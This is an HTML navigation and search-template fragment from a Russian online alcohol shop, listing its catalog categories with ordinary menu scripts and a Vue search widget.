                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/absent/">
                                        Абсент                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/armanyak/">
                                        Арманьяк                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/balzam/">
                                        Бальзам                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/brendi/">
                                        Бренди                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/grappa/">
                                        Граппа                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/dzhin/">
                                        Джин                                    </a>
                                                                                                                        <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/dzhin/beefeater/'>
                                                    Beefeater                                                </a>
                                            </li>
                                                                                                            </li>
                                                        </ul>
                        </div>
                                            <div class="main-navigation__catalog-column">
                            <ul class="main-navigation__catalog-list">
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/distillyaty/">
                                        Дистиллят                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/kalvados/">
                                        Кальвадос                                    </a>
                                                                                                                        <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/kalvados/chateau-du-breuil/'>
                                                    Chateau du Breuil                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/kalvados/pere-magloire/'>
                                                    Pere Magloire                                                </a>
                                            </li>
                                                                                                            </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/kashasa/">
                                        Кашаса                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/likyer/">
                                        Ликёр                                    </a>
                                                                                                                        <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/likyer/jagermeister/'>
                                                    Jagermeister                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/likyer/sheridan-s/'>
                                                    Sheridans                                                </a>
                                            </li>
                                                                                                            </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/meskal/">
                                        Мескаль                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/nastoyka/">
                                        Настойка                                    </a>
                                                                                                                                                </li>
                                                        </ul>
                        </div>
                                            <div class="main-navigation__catalog-column">
                            <ul class="main-navigation__catalog-list">
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/pisko/">
                                        Писко                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/rom/">
                                        Ром                                    </a>
                                                                                                                        <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/rom/angostura/'>
                                                    Angostura                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/rom/legendario/'>
                                                    Legendario                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/rom/zacapa/'>
                                                    Zacapa                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/rom/botucal/'>
                                                    Botucal                                                </a>
                                            </li>
                                                                                                            </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/syetyu/">
                                        Сётю                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/tekila/">
                                        Текила                                    </a>
                                                                                                                        <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/tekila/don-julio/'>
                                                    Don Julio                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/tekila/olmeca/'>
                                                    Olmeca                                                </a>
                                            </li>
                                                                                                            </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/kheres/">
                                        Херес                                    </a>
                                                                                                                                                </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/chacha/">
                                        Чача                                    </a>
                                                                                                                                                </li>
                                                        </ul>
                        </div>
                                    </div>
                                <section class="recommend" data-section="16">
                    <div class="h2-heading heading section-header"
                                                    data-role="text-encoded"
                            data-text="0KDQtdC60L7QvNC10L3QtNGD0LXQvA=="
                        ></div>
                    <div class="recommend__slider-wrap">
                    </div>
                </section>
                            </div>
        </div>
    </li>

    <li class="main-navigation__item main-navigation__item--prio-2 main-navigation__item--special">
        <a href="javascript:void(0)"
           class="main-navigation__link catalog-link"
           data-type="expander-link"
           onmouseenter="loadMainMenuRecommendations(this)"
        >
            Прочее
        </a>
        <div class="main-navigation__container">
            <div class="main-navigation__sub-menu main-navigation__sub-menu--full-height  ">
                                <div class="main-navigation__catalog">
                    <a href="javascript:void(0);" class="main-navigation__close-submenu
                    main-navigation__item--mobile">Прочее</a>
                                                                <div class="main-navigation__catalog-column">
                            <ul class="main-navigation__catalog-list">
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/aksessuary/">
                                        Аксессуары                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/bezalkogolnoe-vino/">
                                        Безалкогольное вино                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/bezalkogolnoe-pivo/">
                                        Безалкогольное пиво                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/bezalkogolnye-napitki/">
                                        Безалкогольные напитки                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/bezalkogolnyy-aperitiv/">
                                        Безалкогольный аперитив                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/vermut/">
                                        Вермут                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/vinnyy-napitok/">
                                        Винный напиток                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/voda/">
                                        Вода                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/glintveyn/">
                                        Глинтвейн                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/dekantery/">
                                        Декантер                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/limonad/">
                                        Лимонад                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/madera/">
                                        Мадера                                    </a>
                                                                    </li>
                                                        </ul>
                        </div>
                                            <div class="main-navigation__catalog-column">
                            <ul class="main-navigation__catalog-list">
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/marsala/">
                                        Марсала                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/pivo/">
                                        Пиво                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/pino-de-sharant/">
                                        Пино де Шарант                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/podarochnaya-upakovka/">
                                        Подарочная упаковка                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/podarochnye-korziny/">
                                        Подарочные корзины                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/podarochnye-nabory/">
                                        Подарочные наборы                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/podarochnyy-alkogol/">
                                        Подарочный алкоголь                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/pickup/">
                                        Подборки                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/portveyn/">
                                        Портвейн                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/produkty-pitaniya/">
                                        Продукты питания                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/ratafiya/">
                                        Ратафия                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/sake/">
                                        Саке                                    </a>
                                                                    </li>
                                                        </ul>
                        </div>
                                            <div class="main-navigation__catalog-column">
                            <ul class="main-navigation__catalog-list">
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/sidr/">
                                        Сидр                                    </a>
                                                                            <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/sidr/christian-drouin/'>
                                                Christian Drouin                                            </a>
                                        </li>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/sirop/">
                                        Сироп                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/sodzhu/">
                                        Соджу                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/sok/">
                                        Сок                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/steklo/">
                                        Стекло                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/suvenirnaya-produktsiya/">
                                        Сувенирная продукция                                    </a>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/tonik/">
                                        Тоник                                    </a>
                                                                            <li class="main-navigation__catalog-item main-navigation__catalog-item--child">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/tonik/goldberg-sons/'>
                                                Goldberg & Sons                                            </a>
                                        </li>
                                                                    </li>
                                                            <li class="main-navigation__catalog-item">
                                    <a class="main-navigation__catalog-link catalog-link" href="/collection/plodovoe-vino/">
                                        Фруктовое вино                                    </a>
                                                                    </li>
                                                        </ul>
                        </div>
                                    </div>
                                <section class="recommend" data-section="8">
                    <div class="h2-heading heading section-header"
                                                    data-role="text-encoded"
                            data-text="0KDQtdC60L7QvNC10L3QtNGD0LXQvA=="
                        ></div>
                    <div class="recommend__slider-wrap">
                    </div>
                </section>
                            </div>
        </div>
    </li>
<li class="main-navigation__item main-navigation__item--prio-2 main-navigation__item--special">
    <a href="/cocktails/" class="main-navigation__link catalog-link">Коктейли</a>
</li>
<li class="main-navigation__item main-navigation__item--prio-1 main-navigation__item--mobile">
    <a href="/collection/wine/" class="main-navigation__link catalog-link" data-type="expander-link">Весь каталог</a>
    <div class="main-navigation__container">
        <div class="main-navigation__sub-menu">
            <div class="main-navigation__catalog-column">
                <div class="main-navigation__catalog">
                    <a href="javascript:void(0);" class="main-navigation__close-submenu">Весь каталог</a>
                    <ul class="main-navigation__catalog-list">
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/wine/">
                                    Вино</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/igristye-vina/">
                                    Игристое вино и шампанское</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/konyak/">
                                    Коньяк</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/viski/">
                                    Виски</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/vodka/">
                                    Водка</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/pivo/">
                                    Пиво</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/portveyn/">
                                    Портвейн</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/meskal/">
                                    Мескаль</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/nastoyka/">
                                    Настойка</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/pino-de-sharant/">
                                    Пино де Шарант</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/pisko/">
                                    Писко</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/podarochnaya-upakovka/">
                                    Подарочная упаковка</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/podarochnye-korziny/">
                                    Подарочные корзины</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/podarochnye-nabory/">
                                    Подарочные наборы</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/podarochnyy-alkogol/">
                                    Подарочный алкоголь</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/kheres/">
                                    Херес</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/plodovoe-vino/">
                                    Фруктовое вино</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/marsala/">
                                    Марсала</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/rom/">
                                    Ром</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/sake/">
                                    Саке</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/sidr/">
                                    Сидр</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/sirop/">
                                    Сироп</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/sodzhu/">
                                    Соджу</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/sok/">
                                    Сок</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/spirtnoy-napitok/">
                                    Спиртной напиток</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/suvenirnaya-produktsiya/">
                                    Сувенирная продукция</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/syetyu/">
                                    Сётю</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/tekila/">
                                    Текила</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/tonik/">
                                    Тоник</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/ratafiya/">
                                    Ратафия</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/likyer/">
                                    Ликёр</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/madera/">
                                    Мадера</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/brendi/">
                                    Бренди</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/steklo/">
                                    Стекло</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/produkty-pitaniya/">
                                    Продукты питания</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/absent/">
                                    Абсент</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/aksessuary/">
                                    Аксессуары</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/aperitiv/">
                                    Аперитив</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/armanyak/">
                                    Арманьяк</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/balzam/">
                                    Бальзам</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/bezalkogolnoe-vino/">
                                    Безалкогольное вино</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/bezalkogolnoe-pivo/">
                                    Безалкогольное пиво</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/bezalkogolnye-napitki/">
                                    Безалкогольные напитки</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/bezalkogolnyy-aperitiv/">
                                    Безалкогольный аперитив</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/vermut/">
                                    Вермут</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/limonad/">
                                    Лимонад</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/vinnyy-napitok/">
                                    Винный напиток</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/voda/">
                                    Вода</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/glintveyn/">
                                    Глинтвейн</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/grappa/">
                                    Граппа</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/dekantery/">
                                    Декантер</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/dzhin/">
                                    Джин</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/distillyaty/">
                                    Дистиллят</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/kalvados/">
                                    Кальвадос</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/kashasa/">
                                    Кашаса</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/kordial/">
                                    Кордиал</a>
                            </li>
                                                    <li class="main-navigation__catalog-item">
                                <a class="main-navigation__catalog-link catalog-link" href="/collection/chacha/">
                                    Чача</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</li>

<script type="text/javascript">
	if(typeof window.catalogAjaxId !== 'undefined' && window.catalogAjaxId.length > 0){
        if($(window).width() > 970){
            $('.main-navigation__list .catalog-link').each(function(){
                if($(this).attr('href') !== '/collection/certificates/'){
                    $(this).attr('onclick', "BX.ajax.insertToNode('"+$(this).attr("href")+"?&bxajaxid="+window.catalogAjaxId+"', 'comp_"+window.catalogAjaxId+"'); return false;");
                }
            });
        }else{
            $('.main-navigation__list .catalog-link').each(function(){
                if($(this).attr('data-type') == 'expander-link'){
                    $(this).attr('href', '');
                }else{
                    $(this).attr('onclick', 'jsPreloader.show(40000)');
                }
            });
        }
	}
</script>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        if (window.innerWidth > 970){
            addButtonsMoreToNavItemsList();
            addButtonsMoreClickHandlers();
        }
    })
    function addButtonsMoreToNavItemsList(){
        const navItemList = document.querySelectorAll('.main-navigation__catalog .main-navigation__catalog-list.main-navigation__catalog-list-collapsible');

        if (!navItemList.length) return false;

        navItemList.forEach((listLinksContainer, index) => {

            const listLinks = listLinksContainer.querySelectorAll('.main-navigation__catalog-item');

            if (listLinks.length <= 6) return;

            const btn = document.createElement('button');
            btn.textContent = 'Еще';
            btn.dataset.active = 'false';
            btn.classList.add('show-more-btn');
            listLinksContainer.append(btn);

            let countDisplayLinks = 0;
            [...listLinks].map((listElement) => {
                const subListItems = listElement.querySelectorAll('.main-navigation__catalog-subitem li');
                if (subListItems) countDisplayLinks += subListItems.length;
                if (countDisplayLinks > 5) listElement.classList.add('hidden-class')
                countDisplayLinks++;
            });
        });
    }
    function addButtonsMoreClickHandlers(){
        const buttons = document.querySelectorAll('.show-more-btn');
        if (buttons) [...buttons].map(btn => {
            btn.addEventListener('click', (e) => {
                e.target.dataset.active =  (e.target.dataset.active === 'false') ? 'true' : 'false';
                e.target.textContent = (e.target.dataset.active === 'true') ? 'Свернуть' : 'Еще';
                const parent = e.target.closest('.main-navigation__catalog-list');
                const hiddenLinks = parent.querySelectorAll('.hidden-class');
                [...hiddenLinks].map(link => link.classList.toggle('show-class'));
            })
        })
    }
</script>    <li class="main-navigation__item main-navigation__item--mobile"><a href="/collection/brands/" class="main-navigation__link ">Бренды</a></li>
    <li class="main-navigation__item main-navigation__item--mobile"><a href="/cocktails/" class="main-navigation__link ">Коктейли</a></li>
    <li class="main-navigation__item main-navigation__item--prio-2">
        <a href="/collection/filter/has_discount-is-rd/apply/" class="main-navigation__link catalog-link catalog-link--stock">Распродажа</a>
    </li>
    <li class="main-navigation__item main-navigation__item--mobile">
        <a href="javascript:void(0)" data-href="L2Fib3V0Lw==" data-role="encoded-link" class="main-navigation__link">О нас</a>
    </li>
            <li class="main-navigation__item main-navigation__item--mobile">
            <a href="javascript:void(0)" data-href="L2FjYWRlbXkv" data-role="encoded-link" class="main-navigation__link" onmouseenter="loadMainMenuAcademy(this)">Школа вина</a>
        </li>
        <li class="main-navigation__item main-navigation__item--mobile">
        <a href="javascript:void(0)" data-href="L25ld3Mv" data-role="encoded-link" class="main-navigation__link">Новости и Акции</a>
    </li>
    <li class="main-navigation__item main-navigation__item--mobile">
        <div class="selector top-bar__submenu">
            <span class="selector__text">Для бизнеса</span>
            <ul class="selector__expander">
                <li class="selector__expander-item">
                    <a href="javascript:void(0)" data-href="L2Fib3V0L2NvcnBvcmF0ZS1wYWdlLw==" data-role="encoded-link" class="selector__expander-link">Корпоративным клиентам</a>
                </li>
                <li class="selector__expander-item">
                    <a href="javascript:void(0)" data-href="L3BhcnRuZXJzLw==" data-role="encoded-link" class="selector__expander-link">HoReCa</a>
                </li>
                <li class="selector__expander-item">
                    <a href="javascript:void(0)" data-href="aHR0cHM6Ly9sdWRpbmctZ3JvdXAucnUv" data-role="encoded-link" target="_blank" rel="nofollow" class="selector__expander-link">LUDING GROUP</a>
                </li>
            </ul>
        </div>
    </li>
    <li class="main-navigation__item main-navigation__item--mobile">
        <a href="javascript:void(0)" data-href="aHR0cHM6Ly9sLXByaW9yaXR5LnJ1Lw==" data-role="encoded-link" target="_blank" rel="nofollow" class="main-navigation__link">LUDING PRIORITY</a>
    </li>
            <li class="main-navigation__item main-navigation__item--mobile">
            <a href="javascript:void(0)" data-href="L2JvbnVzLXByb2dyYW0v" data-role="encoded-link" class="main-navigation__link main-navigation__link--active">LUDING CLUB</a>
        </li>
        <li class="main-navigation__item main-navigation__item--mobile">
        <a href="javascript:void(0)" data-href="L25ld3MvZnJhbnNoaXphLWRyaW54Lw==" data-role="encoded-link" class="main-navigation__link main-navigation__link--active">Франшиза</a>
    </li>


            </ul>
            <div class="main-navigation__button-wrapper" id="pseudo_node_nav">
    <button class="search-button"></button>
</div>
<div id="search_nav"></div>
<!--googleoff: all-->
<!--noindex-->
<template id="search-template_nav">
    <div class="template-node">
        <div class="dgs dgs--sticky search header__search main-navigation__search">
            <input class="dgs__input" @focus="onFocus" @input="onInput" v-on:keyup.enter="submit" type="text" v-model="query" placeholder="" ref="s_input">
            <button v-if="query.length" @click="clearInput()" class="dgs__query-clear"></button>
            <button class="dgs__button-submit search-button search__button" @click="submit">Найти</button>
            <div class="dgs-popup" v-if="showHint" :class="{'dgs-popup--results' : showHint}">
                <div class="search__preloader" v-if="preloader">
                  <div class="preloader-container">
    <div class="preloader-item-1"></div>
    <div class="preloader-item-2"></div>
    <div class="preloader-item-3"></div>
    <div class="preloader-item-4"></div>
    <div class="preloader-item-5"></div>
    <div class="preloader-item-6"></div>
</div>                </div>
                <div class="dgs-popup__wrap">
                    <div class="dgs-popup-content">
                        <div class="dgs-popup-content__root-category dgs-popup-content-list" v-if="redirectUrl.length">
                            <p class="dgs-popup-content-list__title">Полезная информация</p>
                            <ul class="dgs-popup-content-list__items">
                                <li class="dgs-popup-content-list__item dgs-popup-content-item">
                                    <i class="dgs-popup-content-item__icon"></i>
                                    <a class="dgs-popup-content-item__link" @click="toLink(query)" href="javascript:void(0);">{{ query }}</a>
                                </li>
                            </ul>
                        </div>
                        <div class="dgs-popup-content__history dgs-popup-content-list" v-if="history.length">
                            <p class="dgs-popup-content-list__title">История</p>
                            <ul class="dgs-popup-content-list__items">
                                <li class="dgs-popup-content-list__item dgs-popup-content-item" v-for="(item, i) in selectFoundSubstring(history.slice(0,3), true)">
                                    <i class="dgs-popup-content-item__icon"></i>
                                    <a class="dgs-popup-content-item__link" @click="sendAutocompleteHistoryClickEvent(item.query);toLink(item.query, item.link)" href="javascript:void(0);" v-html="item.query"></a>
                                    <button class="dgs-popup-content-list__item-remove" @click.stop="delHistoryItem(item)" href="javascript:void(0);"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="dgs-popup-content__popular dgs-popup-content-list" v-if="related.length">
                            <p class="dgs-popup-content-list__title">Часто ищут</p>
                            <ul class="dgs-popup-content-list__items">
                                <li class="dgs-popup-content-list__item dgs-popup-content-item" v-for="(item, i) in selectFoundSubstring(related.slice(0,3))">
                                    <i class="dgs-popup-content-item__icon"></i>
                                    <a class="dgs-popup-content-item__link" @click="sendAutocompleteQueryClickEvent(item);toFastLink(item)" href="javascript:void(0);" v-html="item"></a>
                                </li>
                            </ul>
                        </div>
                        <div class="dgs-popup-content__category dgs-popup-content-list" v-if="sections.length && query.length">
                            <p class="dgs-popup-content-list__title">Найти в категории</p>
                            <ul class="dgs-popup-content-list__items">
                                <li class="dgs-popup-content-list__item dgs-popup-content-item" v-for="(item, i) in sections.slice(0,3)">
                                    <i class="dgs-popup-content-item__icon"></i>
                                    <a class="dgs-popup-content-item__link" @click="setSection(item.name)" href="javascript:void(0);">{{ item.name }}</a>
                                </li>
                            </ul>
                        </div>
                        <div class="dgs-popup-content__products dgs-popup-products" v-if="items.length">
                            <p class="dgs-popup-products__title">Популярные товары</p>
